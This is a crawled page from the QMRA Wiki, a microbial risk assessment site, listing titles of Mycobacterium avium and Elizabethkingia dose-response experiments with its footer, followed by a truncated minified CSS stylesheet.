  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous2" rel="tag" title="Mycobacterium_Avium_2">Read more<span class="element-invisible"> about Mycobacterium_Avium_2</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous">Mycobacterium_Avium_1</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_1" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:27:07+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:27</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous" rel="tag" title="Mycobacterium_Avium_1">Read more<span class="element-invisible"> about Mycobacterium_Avium_1</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ek-pooled" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ek-pooled">Elizabethkingia spp4</a></h2>
    <span property="dc:title" content="Elizabethkingia spp4" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T22:10:38+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 22:10</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ek-pooled" rel="tag" title="Elizabethkingia spp4">Read more<span class="element-invisible"> about Elizabethkingia spp4</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ek-intraperitoneal2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ek-intraperitoneal2">Elizabethkingia spp3</a></h2>
    <span property="dc:title" content="Elizabethkingia spp3" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T22:04:17+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 22:04</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ek-intraperitoneal2" rel="tag" title="Elizabethkingia spp3">Read more<span class="element-invisible"> about Elizabethkingia spp3</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/elizabethkingia-spp/ekintraperitoneal" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/elizabethkingia-spp/ekintraperitoneal">Elizabethkingia spp2</a></h2>
    <span property="dc:title" content="Elizabethkingia spp2" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-30T21:58:25+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Sun, 07/30/2023 - 21:58</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/elizabethkingia-spp/ekintraperitoneal" rel="tag" title="Elizabethkingia spp2">Read more<span class="element-invisible"> about Elizabethkingia spp2</span></a></li>
</ul>
  
</article>
<div class="text-center"><div class="item-list"><ul class="pagination pager"><li class="pager-current active first"><span>1</span></li>
<li class="pager-item"><a title="Go to page 2" href="/node?page=1&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/node?page=2&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/node?page=3&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/node?page=4&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/node?page=5&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/node?page=6&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/node?page=7&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/node?page=8&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/node?page=1&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/node?page=15&amp;title=Special%3AWhatLinksHere/QMRA_Apps_and_Calculators&amp;hidetrans=1&amp;hidelinks=1&amp;limit=20">last »</a></li>
</ul></div></div><div class="block block-block block--">

      
  <div class="block__content">
                        <div class="secondary-left">
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/case-studies" class="secondary-left-item studies-bg">
                                    <div class="secondary-left-item">
                                        <span>33</span>
                                        <p>Case Studies</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/pathogens" class="secondary-left-item pathogens-bg">
                                    <div class="secondary-left-item">
                                        <span>53</span>
                                        <p>Pathogens</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/key-material" class="secondary-left-item resources-bg">
                                    <div class="secondary-left-item">
                                        <span>538</span>
                                        <p>References</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/glossary" class="secondary-left-item glossary-bg">
                                    <div class="secondary-left-item">
                                        <span>72</span>
                                        <p>Glossary terms</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/apps" class="secondary-left-item apps-bg">
                                    <div class="secondary-left-item">
                                        <span>3</span>
                                        <p>Apps</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/content/completed-dose-response-models" class="secondary-left-item exp-bg">
                                    <div class="secondary-left-item">
                                        <span>141</span>
                                        <p>Experiments</p>
                                    </div></a>
                                </div>
                            </div>
                        </div>
                    </div>
                      </div>
</div>
  </div>
-->
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2025</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0
body_size: 6943
content:
h1,h2,h3{font-family:PNR}h2,h3,p{color:#423850}h1,h2,h3,h4,p,ul{margin:0}.header,.sub-drop>div{-webkit-box-pack:justify}@font-face{font-family:PNB;src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot);src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.woff) format("woff"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNEB;src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot);src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.woff) format("woff"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNL;src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot);src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Light/ProximaNova-Light.woff) format("woff"),url(../fonts/ProximaNova-Light/ProximaNova-Light.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNR;src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot);src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.woff) format("woff"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNSB;src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot);src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.woff) format("woff"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.otf) format("opentype");font-style:normal;font-weight:400}body,html{position:relative;overflow-x:hidden}h1{font-size:60px;color:#292929}h2{font-size:40px}h3{font-size:25px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none}p{font-size:18px;font-family:PNL;opacity:.8;line-height:24px}ul{list-style-type:none;padding:0}label{margin-bottom:0}.breadcrumbs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 15px;background:#fff}.breadcrumbs-container{margin-top:-41px}.breadcrumbs a{font-size:14px;text-transform:uppercase;font-family:PNR;color:#1ccccc;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.breadcrumbs a:hover{color:#8b8b8b}.breadcrumbs a.current-page{color:#8b8b8b;pointer-events:none}.breadcrumbs a span{margin:0 3px}.header{padding:0 30px;position:absolute;top:28px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.banner,.header-menu>ul{-webkit-box-align:center}.header-logo a{color:#fff;font-family:PNSB;font-size:22px}.header-logo a span{font-family:PNL}.header-menu>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-menu>ul>li{padding:20px 35px}.header-menu>ul>li a{color:#292929;opacity:.7;font-size:18px;font-family:PNR;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.header-menu>ul>li a:hover{opacity:1}.header-menu>ul li.has-child{position:relative}.header-menu>ul li.has-child a:hover,.header-menu>ul li.has-child i:hover{color:#1ccccc}.header-menu>ul li.has-child>a{opacity:1;pointer-events:none}.header-menu>ul li.has-child::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translate(-50%,-5px);-moz-transform:translate(-50%,-5px);-ms-transform:translate(-50%,-5px);-o-transform:translate(-50%,-5px);transform:translate(-50%,-5px);bottom:0;z-index:2;-webkit-transition:all .6s ease;-o-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;opacity:0;border:12px solid;border-color:transparent transparent #fff}.header-menu>ul li.has-child:hover::before{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);opacity:1}.header-menu>ul li.has-child:hover>ul{top:100%;-webkit-transform:translate(-50%,0) scaleY(1);-moz-transform:translate(-50%,0) scaleY(1);-ms-transform:translate(-50%,0) scaleY(1);-o-transform:translate(-50%,0) scaleY(1);transform:translate(-50%,0) scaleY(1);padding-top:10px;padding-bottom:10px;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.header-menu>ul li.has-child:hover>ul>li{padding:14px 0;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-menu>ul li.has-child:hover>ul>li:first-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child:hover>ul>li:last-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul{width:242px;overflow:hidden;position:absolute;padding:0 30px;background:#fff;-webkit-border-radius:12px;border-radius:12px;left:50%;top:100%;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(-50%,-5px) scaleY(0);-moz-transform:translate(-50%,-5px) scaleY(0);-ms-transform:translate(-50%,-5px) scaleY(0);-o-transform:translate(-50%,-5px) scaleY(0);transform:translate(-50%,-5px) scaleY(0);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1)}.header-menu>ul li.has-child>ul li{padding:0;opacity:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .6s cubic-bezier(.38,.94,0,1.11);-o-transition:all .6s cubic-bezier(.38,.94,0,1.11);-moz-transition:all .6s cubic-bezier(.38,.94,0,1.11);transition:all .6s cubic-bezier(.38,.94,0,1.11)}.header-menu>ul li.has-child>ul li:first-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul li:nth-of-type(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child>ul li:nth-of-type(3){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child>ul li:last-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child>ul a{display:block;font-size:16px}.sub-drop>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}#mobile-menu,.sub-drop ul{display:none}.sub-drop>div i{cursor:pointer}.sub-drop ul{padding-left:20px}.sub-drop ul.sub-active li{padding:8px 0!important;opacity:1!important;-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important}.sub-drop ul.sub-active li:last-of-type{padding-bottom:0!important}#mobile-menu span{width:24px;height:0;opacity:.7;border-bottom:2px solid #292929;display:inline-block;margin:3px 0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.banner,.framework-tabs .items-tab{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.banner{-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;text-align:center;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-mod{min-height:335px;padding-top:20px;background-image:url(../images/about-bg.jpg)}.banner-mod h1{margin-bottom:0!important;font-family:PNB}.banner-mod h1 span{font-family:PNL}.banner-single-items h1,.banner-support h1{font-size:40px}.banner-response{padding-top:55px}.banner-response h1{font-size:50px}.banner-response h1 span{font-size:25px;display:block;line-height:32px}.banner-main{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;padding-top:70px;padding-bottom:70px;min-height:600px;background-image:url(../images/bannerr-n.jpg)}.banner h1{max-width:100%;width:100%;margin:0 auto 40px;line-height:70px}.banner p{max-width:1096px;width:100%;margin:0 auto;color:#292929;font-family:PNR;font-size:22px;line-height:30px}.banner .mouse-move{height:46px;width:28px;border:1px solid #919193;-webkit-border-radius:14px;border-radius:14px;margin:60px auto 0;position:relative;-webkit-animation:mouseMove 3s infinite linear;-moz-animation:mouseMove 3s infinite linear;-o-animation:mouseMove 3s infinite linear;animation:mouseMove 3s infinite linear}.banner .mouse-move::before{content:'';width:0;height:7px;border-right:1px solid #919193;display:inline-block;position:absolute;top:12px;left:50%;margin-left:-1px}@-webkit-keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);transform:translateY(46%)}}@-moz-keyframes mouseMove{0%,100%{-moz-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-moz-transform:translateY(50%);transform:translateY(50%)}40%{-moz-transform:translateY(56%);transform:translateY(56%)}60%{-moz-transform:translateY(46%);transform:translateY(46%)}}@-o-keyframes mouseMove{0%,100%{-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-o-transform:translateY(50%);transform:translateY(50%)}40%{-o-transform:translateY(56%);transform:translateY(56%)}60%{-o-transform:translateY(46%);transform:translateY(46%)}}@keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);-moz-transform:translateY(56%);-o-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);-moz-transform:translateY(46%);-o-transform:translateY(46%);transform:translateY(46%)}}.main-inner{padding:50px 0 88px; margin-top:-50px;background-color:#fff;border-radius:50px;}.framework-tabs h2{text-align:center;margin-bottom:62px}.framework-tabs .items-tab{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.framework-tabs .items-tab li{padding:0 10px 34px;position:relative;width:20%}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c1{-webkit-animation:moveR 10s infinite linear;-moz-animation:moveR 10s infinite linear;-o-animation:moveR 10s infinite linear;animation:moveR 10s infinite linear}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c1{-webkit-animation:moveR 12s infinite linear;-moz-animation:moveR 12s infinite linear;-o-animation:moveR 12s infinite linear;animation:moveR 12s infinite linear}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c1{-webkit-animation:moveR 13s infinite linear;-moz-animation:moveR 13s infinite linear;-o-animation:moveR 13s infinite linear;animation:moveR 13s infinite linear}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c1{-webkit-animation:moveR 9s infinite linear;-moz-animation:moveR 9s infinite linear;-o-animation:moveR 9s infinite linear;animation:moveR 9s infinite linear}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c1{-webkit-animation:moveR 14s infinite linear;-moz-animation:moveR 14s infinite linear;-o-animation:moveR 14s infinite linear;animation:moveR 14s infinite linear}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab-top{width:116px;height:116px;margin:0 auto 22px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-border-radius:100%;border-radius:100%;position:relative}.framework-tabs .items-tab-top>div{color:#1ccccc;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.framework-tabs .items-tab-top span{position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid #B3B1B1;-webkit-border-radius:100%;border-radius:100%}.framework-tabs .items-tab-top span.c1::before,.framework-tabs .items-tab-top span.c2::before{background:#1ccccc;top:50%;content:'';position:absolute;z-index:1}.framework-tabs .items-tab-top span.c1{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg);border-color:transparent;z-index:1}.framework-tabs .items-tab-top span.c2{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.framework-tabs .items-tab-top span.c2-mod{-webkit-transform:rotate(38deg);-moz-transform:rotate(38deg);-ms-transform:rotate(38deg);-o-transform:rotate(38deg);transform:rotate(38deg)}.framework-tabs .items-tab-top span.c1::before{width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-shadow:0 10px 9px 0 rgba(28,204,204,.18);box-shadow:0 10px 9px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab-top span.c2::before{width:8px;height:8px;-webkit-border-radius:100%;border-radius:100%;right:0;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-box-shadow:0 10px 8px 0 rgba(28,204,204,.18);box-shadow:0 10px 8px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab li.active .items-tab-top .c1::before,.framework-tabs .items-tab li.active .items-tab-top .c2::before,.framework-tabs .items-tab li:hover .items-tab-top .c1::before,.framework-tabs .items-tab li:hover .items-tab-top .c2::before{background:#ffba00}.framework-tabs .items-tab-name{color:#423850;font-size:18px;font-family:PNR;text-align:center;display:block;line-height:27px}.framework-tabs .items-tab li.active .items-tab-top>div,.framework-tabs .items-tab li:hover .items-tab-top>div{color:#ffba00}.framework-tabs .items-tab li:hover .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li:hover .items-tab-top .c1,.framework-tabs .items-tab li:hover .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li:hover .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li:hover .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active::after{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-1px;z-index:1;border:17px solid;border-color:transparent transparent #B3B1B1}.framework-tabs .items-tab li.active::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-2px;z-index:2;border:17px solid;border-color:transparent transparent #fff}.items-secondary .secondary-left-item::after,.items-secondary .secondary-left-item::before{height:100%;top:0;z-index:-1;left:0;opacity:0;width:100%;content:''}.framework-tabs .items-tab li.active .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li.active .items-tab-top .c1,.framework-tabs .items-tab li.active .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li.active .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .tab-content{position:relative;margin-bottom:90px;background:#fff}.framework-tabs .tab-content>div{border:1px solid #B3B1B1;padding:34px 40px 30px;-webkit-border-radius:14px;border-radius:14px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07)}.framework-tabs .tab-content>div p{line-height:30px;margin-bottom:25px}.framework-tabs .tab-content>div p:last-of-type{margin-bottom:0}.framework-tabs .tab-content>div p span{font-family:PNSB}@-webkit-keyframes moveR{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes moveR{0%{-moz-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes 